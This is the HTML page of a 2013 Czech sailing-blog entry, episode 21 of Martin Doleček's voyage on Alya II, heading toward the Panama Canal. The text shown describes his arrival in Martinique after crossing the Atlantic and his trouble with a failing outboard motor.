    <article id="post-4757" class="post-4757 post type-post status-publish format-standard has-post-thumbnail category-alya-ii-martin-dolecek" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a></li><li class="entry-category"><a  href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Martin Doleček: 21. Směr Panamský průplav</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://krasajachtingu.cz/author/tetris/">Tereza Langhammerová</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-30T10:31:50+01:00" >30 dubna, 2013</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-21-smer-panamsky-pruplav%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Martin+Dole%C4%8Dek%3A+21.+Sm%C4%9Br+Panamsk%C3%BD+pr%C5%AFplav&url=https%3A%2F%2Fkrasajachtingu.cz%2Fmartin-dolecek-21-smer-panamsky-pruplav%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg&description=Martin+Dole%C4%8Dek%3A+21.+Sm%C4%9Br+Panamsk%C3%BD+pr%C5%AFplav" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Martin+Dole%C4%8Dek%3A+21.+Sm%C4%9Br+Panamsk%C3%BD+pr%C5%AFplav %0A%0A https://krasajachtingu.cz/martin-dolecek-21-smer-panamsky-pruplav/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg" data-caption=""><img width="355" height="404" class="entry-thumb td-modal-image" src="https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1.jpg 355w, https://krasajachtingu.cz/wp-content/uploads/2013/07/dolecek_karibik3-1-264x300.jpg 264w" sizes="(max-width: 355px) 100vw, 355px" alt="" title="dolecek_karibik3"/></a></div>
            <!-- content --><p>Je 15.dubna a už to budou dva měsíce, co jsem v Karibském moři. Vše utíká doslova jako voda. Alya II, (moje loď) přeplula Atlantický oceán a teď stojíme na bójce v zátoce Le Maren na ostrově Martinik.<span id="more-4757"></span></p>
<p>Měl jsem to štěstí se opět setkat se svým francouzským kamarádem Filipem a jeho přítelkyní Katrin, kteří žijí na Martiniku. První dva týdny jsem tak mohl využívat jejich baráček stojící přímo u vody jako skvělé zázemí k opravě lodě. Hlavním problémem se stal závěsný motor Yamaha 9.9, který přestal spolehlivě startovat. Už to vypadalo, že budu muset kupovat úplně nový. Tak velký finanční výdaj by ale mohl ohrozit celou plavbu.</p>
<figure id="attachment_13467" aria-describedby="caption-attachment-13467" style="width: 600px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_zlobivy_motor.jpg" rel="attachment wp-att-13467"><img fetchpriority="high" decoding="async" class="wp-image-13467 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_zlobivy_motor.jpg" alt="Zlobivý motor" width="600" height="800" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_zlobivy_motor.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_zlobivy_motor-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2013/04/pripravy_na_panamu_zlobivy_motor-315x420.jpg 315w" sizes="(max-width: 600px) 100vw, 600px" /></a><figcaption id="caption-attachment-13467" class="wp-caption-text">Zlobivý motor</figcaption></figure>
